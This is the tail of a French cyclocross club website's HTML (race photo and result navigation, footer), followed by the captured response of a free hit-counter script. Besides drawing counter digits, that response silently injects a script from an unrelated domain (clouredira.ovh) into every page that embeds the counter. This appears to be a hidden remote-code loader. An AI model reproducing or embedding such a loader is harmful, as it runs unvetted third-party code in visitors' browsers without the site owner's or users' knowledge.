                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 849
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

